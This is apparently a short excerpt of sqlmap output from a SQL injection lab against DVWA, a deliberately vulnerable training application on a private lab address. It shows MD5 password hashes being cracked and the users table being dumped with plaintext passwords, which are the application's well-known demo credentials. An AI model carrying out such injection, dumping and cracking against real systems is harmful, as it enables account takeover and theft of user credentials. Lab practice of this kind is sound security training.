 [23:27:03] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[23:27:03] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:27:03] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[23:27:03] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[23:27:03] [INFO] resuming password 'user' for hash 'ee11cbb19052e40b07aac0ca060c23ee'
Database: dvwa
Table: users
[6 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://192.168.37.128/dvwa/hackable/users/admin.jpg | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin | admin |
| 2 | gordonb | http://192.168.37.128/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://192.168.37.128/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://192.168.37.128/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://192.168.37.128/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
| 6 | user | http://192.168.37.128/dvwa/hackable/users/1337.jpg | ee11cbb19052e40b07aac0ca060c23ee (user) | user | user |